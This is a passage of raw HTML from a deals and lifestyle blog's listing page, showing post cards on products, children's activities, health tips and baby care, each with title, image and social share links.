			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
